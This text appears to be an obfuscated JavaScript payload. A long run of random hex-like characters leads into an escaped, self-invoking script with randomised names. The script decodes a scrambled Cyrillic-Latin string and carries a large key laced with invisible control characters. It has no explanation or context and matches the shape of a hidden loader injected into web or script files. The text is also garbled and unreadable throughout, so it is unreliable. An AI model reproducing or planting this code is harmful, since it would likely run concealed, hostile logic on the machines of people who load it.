34ef4bB6F44dHZ30XF53b32F9d=7708FKD77XD5cZ2359eL97De252bb2896I778d949B42b95N071DY48B8208bG16ad540B013Z8feYDY780DZ4783DX91F969d7J7c21X89c520X1[3Z22686L270DY43622346FD20D7FY651X41YZ6588|166d53FB02187F65ZZB3XYY1584ea6918127f48bb2B8Y~[base64]?35FZY{[base64]?372de50BY2493F966D449b2218Bfc66D54d89(c793c98-3419Y4eZDfe8fFD7B9d49c7X556c631Y51854D744S763ce^Z652697c95Fd242YF1F42XX6c8Zfe69DD3XBDf97Ze99d1b3dBY5ecfff3bBX2BXX4ab5F14ZK036a31dc31f8Yc629D553762d4ef675974e6cdc84BB27a147Y3Me4Yad59d7FYB2d27af91BD3f060@83XYZ25ZB2792ce31dd5b7X3756fe7d9F5874e48ZZ330a94fab1652b561DFM2B8da82P123d9F877B336Y366c22d6bZ47FXD5DZ5&2Y6O085X555Z5|99b105YX553c2X39XFY65Y3.4YD2597b8649YP770184eBB219136ae2041ed2391f9a1d745YY1Ybf37Y9ca76YD19822Y61ZD33a348Z03253FF36Y3*bb3ea57BZ29961551D441f52B98ff7f1D8bFB639148781147B51b9B39Y7177fYD65942d64d037b755c3339bZ982B04980ed53D371df4FB7X59bZZ.[base64]:1YDe451B970ZZ3773d681?023D9FBY22244fa1986J541Z431f450BBF752.549df47B72555XY6da259c7e4639f228f52ae1955b06Be214B11a96b36XZY3571D487B6238c3b6ad83DYD64c02B67ZY7dad19823161ZX33Y34Y7f3654d3%f92ffbe1X9Y}872DBFY79X254b868d14d6Y1d94B76e8F3eb5d890b0578Z4461e01cFZF6632Z9fMf6eXX;7ba239Bc37eDY4581dc99bf7e7aFD6a1d90J05fDFF8BBef4FBY2992347dde48b720Z74078db43B22Y66X956]97fef12c032a5BX74B5158d2868ZD41dcIb78e3a2Ia2ZYB3c721684H224ZZ44B21990XF1FD4fa67X688YF2FZ53e74@73dbd1D88fa6F1X189BN8Z727Y3117BX4;3c6F83414Ke7B44B72786@61Fdc3aBY2785ff688F4YY6114DY8658b4ab2@e79b510ZDfc74143eF254Z52Y5Zcf3Ya91b8X3292!e7ZX64F6X218Y!22adfJ7YF1890B86d9Z[06dec9B95;2cb3XYX.d8Da655Z1469f194Za964c02b67Z27fY56460X350G678ebR4c9FB94]6799Y4cBB1D4e:32Xe5{67fX251b724944e7F188Yfd1XD03FY1D287b26Y8aL366D53BY82763X653#679e948Z81Z64ZF65954f8c2295*564e43880XB81b9&88BF865D24FBY259a=b6eD94Bb9228dW46bd641B51d88FX67D13cae1F85F067d139a41884XD58ZY3ZY1_Z81XX55Z033a6Q974X857bd289aIF71dc51Z12590)46FD9448F127FXZ59DX41ac2290F560D53ZY71D87f05BZD3Ya4Sf85f658c33B9fMY80ed53be339Z+772X554bb269a]a6FDY4Db8238eI36Fd742b5278BF66Ydd3Faa1D8bf35Xa92c99T673f25Bc63ca4{F7aXZ5ZZ32Xa5-X77X254BX299e1072DD4FBX2691=870da45B9278eF96Bdf42ad2291F661D53Faa1589F65ec93bYX127df260Z631a4187YX530B3208DFY78e44fba30Y0[36Xe54ab52B97FX69X345B02695f964da40YB218cf45Fd43FY81386F75cZ73bYD107BXX5Bc42fa4:X78e356c62Z97_b7Ze04bbe2a94FZ7BB73YY766Z642b01a83a25cb74260DB3Bf54792ceYXa815ee54bb234c)667DZ4e75e3a29X218X51ad1854af71DF13YY1c7Zd069Z538811Y87f7568D44B2D585e560Z933Y91577ea56833aa8d71396#3Z53357D4349F13862d9bc0779616b81893FZ66DZ48YY1d89B66d9141a11c85ef65D133a6123Ff72662e552(578e847c7X093d777D555Z2209a(32aX45272f12db01de03Za7X33XF867DY45a4e986F568d3328Y1687b060c03ba4+X84f052c5316bY72Y9751Z0339Xfd32af@f7Yee61,06Fe24dYZX299B838da3YB51X88fe6acc3fYBD88fb363c33ea71187f355c83461194884Q774279YUY69e9U2B3259c,Y40dc42b81X98F926X04X721f8XQ16ZcbFZ7bB73aa75aZD3D9c1c35X755Z22e99174dae1887f1Y4)B7YX759BY32Y0fe769B107bea53(170e34eYD-783F365de496F1486FD6B8d_Z48ZB38eb1f9ZFZ67db3dX553c02c97154985~8753894ff3Z9646bf2967|46De9G6Z11d88c5279c?776dc4cQ45bDD39841d87f7678X3565X420a310d32f9aD631XX54d02a9eDZ72e555c23255N173d327c01c8fD871DX4Xade49b=92Z9cW574DY5995188538ab1b7afa13d435YZ:Z87X95dc72Z72[470F54ec8FB58#D73XF49BDX75YZX39Y0?F79X954Z535Y8X467d484fd679312B6178Xee69cb3Fa9#X46b71F8e{642c532X25bZ5^396GZ6ee7577Z249D.735Y51081e859c4339cSe78X74DccI88bf8a8218BZ95Fd242af1f42XY63cdF86XD645ad1f8afe5FD243ab1Y92ZX51BX7aXD59952e98Q878B056b21D5bbc64DD4774X650BF25Y4e0Z0105894%1ZY46YZSX8cee61cdXZ9Z1580f056Z62Z5Z1587eb4D8135Y1FF32F1XD70dd8D@672e4526B2B62f96b9Y3Zb81881H15fba3cY21280fa1DD648YZ~e3FbeFY7Dea9e103FF153b92997115fX85BZ52392Z27YY054Z01X51d0;Z8fFZB02251f36cd747ad1d83de60Z636Y41e41F91c9BD75ac77De7167Z2fY1d076X15dY92B91%16fe934B2308c:56YX644BXX199bf67d9!88a=36XDX44B41Ya1R270ZY4YB82366D392X760ZZ3XacZ577bc53c5f49a&581ZD4fb52593*d51X348beW898fd2bX3@6851X90bf62D044YY2684DF61c737Y51F42FY1d9Z42Y31Y84F9*Fca2eYDZ355ef5Zc63659@334B3625cdf4ZQb6be755bf2847)73Z785852BF85FX6YDZ4a63208Ff95eY138aad97bF757Z0409Xf685XF54cc28a1c937b6f2BZ2X5Dfd7dea44b3257dff65D543BDe095-46XD3=5a9228dFD63D339691587b64bY72190XX6XX243Y5[b7bX963YY61cbee5bda16e0528121a1_e68D749Y12389f967X1S4b92892F729cd46B12187f75D8d39abDY5Fd834a71Y7Ff568e041a3O979e761a84fZ9XZ59d814de507f2a94{670c251BB2098F46D954ab92388b736723eY8D73DF0629137a21X67F660c53D991262e05eba33981472XZ&FZ4339d!234dc4X7DR872e44Xcf309eF878e65194G1652687FX68ddF3ae1291a739D340aa1a3De95B8Y309b1760ef59BX3692%B54X64bc1Pb9b!02eX352bc2150bd3c7842b4X397.261b948B2178feb648Z41B01a7FYX2D69d69Z1581F3617Y29Y9L74bX2548325a1Q16YXY48923290fd69e3I674f32fF96B9Y3bYF2184cf6fZD3aa62043XF6190108efb57DZ4f9F1f7dXY56d017ba3Y98Z847834DBFee8f[f6DDY46Z0ff89;9639743B5X464X24FYB30a3F373D13Xaa246b1a7XFD13Y639Y9#888b4209c3YY7+388Y44483F45cZY3ba3157deb5ZZ432Y3,b7DX553c42Z9e(678e04Xbf2799R173#Z45B55DZFFX90fe58d83aY12Y7cf753D61594d096&F7bed5B74319DIX45DZ4X7d238XVa44X451bc2086dd6DZX39B91B8XFY21d645af1446Y964D041Y41c7eF15d7eF271YD77e918BZ3292+077dd3bb731Y0fe7Xb454Z12Z90f642e04DY92X4YFF6BDZff7XBY84f625da36b01F7Dfd33D340ab;F75d05Zc335Y8R680Y358c4355bZX35DD4F7X!376e645Z5QYB11991~56498G972e349Z8(47137B01c8eFZ15D721Y11Z53ea5Z8B319Z1866ec54BX34a4Mc58e849b43496,9759c51Z02a8fc124X141bc258f:571d346b2d347Z6#2c841ad1F8dY668B436a7=c51X85Y892f9a1664ea52bc32Y2RY56e647B23294W7739a4FBX288DBF22X143B41943b7367238b11d8ffd16D8279X207Zc158ZYF99FWY86d45aZ22cY2127YZ656b722Y2N477e3~aBF2e98fd2F9254ab2D89d46Dd747b7d448Z7%3Z942YX208XY769ae3db01B7aBF56c8F79d[884d258c02Ya01078Z454B520Y0+275e1K8bd2c96fb2d9048b72a95f44cd84965D958945YD33Fb11F38FY44Z03076*D7fYX54BF3b89)f77e157Z72f7b?B6cd757B92Z98BF74e34dB2X447FF6ee14ZYBG581f163dc4763D75692FFZX34B0c983fb2D8DF6Y41d4Xae26623c9b!d70X85d812191FX4cea46bc2F74FX75X341b71b95b81fDY46ad1f92F06Yd241B5113BB2589d(Bb5B134a151ca36a8162FX059Z8]07dFX7XDF12BX2799c069d755b51c8be369e53FB3T682U264D751BXe048bb1f9eDY5dca84fc2XZ3f99b117bX45YZD1X5D_47Dec225XX14e#881B2VYb82a97fb75b842B31X8c;52BD0L6Y81X88f167DY2Z69D77eF7669cd8b8D1508cF9Z23XY4*684e659Z5e4a3]37XX15fb7e755141093#0B02995W7758X3fB8275fDZ5DDD3X711d86F81Fc836b4147BXY42Z8449X1265e161Z336b01d3FY71Y7eFD39BZ29D952BX309XB77Bae2bac2c8dc065d848b52548F668D539B3K584ec69caf9a01988ac1cc5R784=585X619BX31Y1TX7Xa14FZ12e92JZ4Fd94ab5239Zbf66DF4X72F12DB01dD33d6Z147Ff96eZ6456d2382XY67c8ee77X48Bfd6Ybe29a31870XF17BX2899^472ebP58eFB93c180d540BY2f87%62ee443YB2889ZB72Y338Y31D92XY699138a2137XXZ659B3373:c7eYD62c22bYY107cec5b7Zf15Ycb34ec[Xb7e56413*Dede7541d99ff61DF41b4203ffe5eD437Y51f42FB1ddcD85Bc887X762c5439bcb39b8f477X498_Y39XD53BB259bQb73Y546752f79f9749a3XY92398f06F974dYZ1491f223c732YZ2179f820c731Y2VD7Bf41695D154Z175e716ca3098^278e850812352*[base64]^F92FFB32554F772ZX51882693ef74DBFDY91b4Ydd48ac118bF163Z9448aFB64DB3bBYF679X6Y5,57XXF4Zc7356f!971e243Z32598#449e23Xb71c4cH363D93caa2448Z7Q3e3DD4Y1F7ffa5ddb3363D1508Z61Z13aabS883F12Bc52D9Xff7fX154Z0U59Xfa73D8@8BF1f95F866e0I483bf5Xbe6FZZ48ac2091c8{16X(d6DND87X96b9Dd675D57bF45ac6=53Xab4aee4BZ72B9F1047804fb5314Yfa73e147B01c79F777e01668d55B97Q4ZB43a42388ed63D6FD9d}d7ac866c238YBf07YF15fbd339711349B49Z22eY1FF7FX84eb3299Db72ed551b71997F96Zd8FFY9da9995H285F2Y4da89f858d632a81b58e654bc3Da11637a52460cd50BD6dX654ba238fec6aea5389308F|164dc51751B86O24XZD41Y71290F265d1f866d88BF344D23DY11379a71594D03dc02DDD56c234Y2BB75da50c4f98DG566X54aaf2598BF65d04Z8a1e84F95Xd447822663XB1c8331YY1689X767d0f6a3^[base64]}3779d43YX2Y65FF72d83BYD1f85ZX64ce37ad206bXB56d4f563X21X8b]e7b319bca87a75Bbb26a4cb81X048c52669)F6ee043BB3054fc6edb3Fb9Qb8Yf26fd0^4bc1X8BF61F6DF05dca37fc2ed534a6&981f61YZ234Y1^57fD150b83596ca82X451bce99bFB66X4UBZ12088K56698)975XD299619863Za6d593b266c631YFD67dX758Z331YYe187X658BB33a8ZZ74X653B73174fe6fDY48c1X9Y1:370dbJ452d542af1cX213BY198bee66dbffa71986XY64Y731a2?d7BF41cd436a3We3BXD4DB8365D^46XDF4aB83157Z834ace855D845FF64da4e742694:666ZZG2YD1381FZ32daFY5e198Xa52B67XY571176ec608638Y61878de14c72f9dd7809F-3be334Yd0KZ795972F12d9a!7ZX46a7268BF066D9*0a0107DZB69c53baeF37dF462Z0369a14379e4cZ22Z93:82cY34Yc62c8eTZ6XX14D741X4F{eLY77FY671790fc6XdcF5af148afe33Z73Fa01f84e95FD2f99F?a86c458BX3398GX81BZ609d2556BD6bX450Z321a1?a30DD42B82c46ba3975e265d288F2218740Y51B8fB557d03ZafO97XF062842e641771XF51BZ385aZ71598+572DF99fe74X8IeZ02XY0#0669Z3fb12892FB5De213651X8cF85c86Oc48B595ae2D69D643{[base64]!f92ffb51F4XF463X143b6225eZB388Y38b11f95YB1fDXda47ZY37Y411c73160Z675XX5cZ22b97f472F25b7DX1Y0!07cXY54bdF733a02390fd6Y2b96GY7975X265d23Fac19863ca6d588X86aZY359c1Z84f41dBF359F1372ec4bc9285Y191582}572df4ZB92693}0ae3188FD758e49Y92B8Bf65Ddd45b5DX80F660d433ad[c8aX920d63ea21a78D452D23b5c!47deb51BY2683%181ea;[base64]*26Fdc49b6239051af2f98F270d039732593W565ZBP1ac1280fb3183FB74e14ebb5FD4XB71ad1a9DUa77X451BX2B9849Z122Y1K66BX1547b1c96f87Y9Z3ZB82587FD60ac3Xac1c81b26Bc949b2^Z8aea5388?743B033a0:D7YX754Z12Xef4dZD3690!e6eD711B62Z8DVc7799V786Z245b21f8Zf966D340#15Fdf48a22080X923d534Y8}e79F71886J541ae319eHB78e552bf2cdd55B6359Yff75X8}Fb3338Df845DX49B61791F4258c3ab32197YD21a0DZ49cc39Y61380ed5YZ788e666ZF29Y7[770aa5BBB309f136F9fVD8cZ835B82592ff6Zd9a39dNY8DFY67D441ae5Xd743b5233Zf765d739a3137Ye565c73aa6X276XX4fZX3398~X81Y84XB93573)76DX247BD306bOF4cD4~56c1Y93!1779846b42688f262c934B41689f5168YK945b235a2&f7cX956Jc76Y558Z6389a#474db46c6289BN72fXXXY57da47B4218efb68d590fe70d23cac137eFX60d33F6ZIe84X665D218Y21987ae4eBX2B5ZZ381X357ccX458D71380+370dd4YB72491FXae248YF371Z042b3188F&26e8f4BYY1Z7FF76c9032YB198fd15FD1339DHD74DF5fZ134Y0f375e64bc235a1c3427Xeb6XDB48b5228Ffc692d8cfe61D94X72148dFB71b341B3157fXF56c141Y31682D557Z82da41783b95Zbb3784~677dc53c63253FX7ae042Z02295?128965551D441YX1b88F562ZF3ca964d244Y61080e752d234Y71340e258BY39Y6ec76XD5B823393:877eb4777de9Zfe72X7ff73F22XB11X8bf865d23fac7692S475dd4aB02F6BD85bZ835a2:f7Z4640YD309D&Y774194ff7fDB4d7Y249XMb75e5T9Z8Z431b4218efb68D585FX6aDZ45YF154bef69d640B0D33Yc861ZF4559@Z74e959BF2b6eZ33Ye05Yc731a1c54480ed70dd4YB7817Be86bD8a29Z*9e9e382X293f06ZD044b5XZCE0C651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. 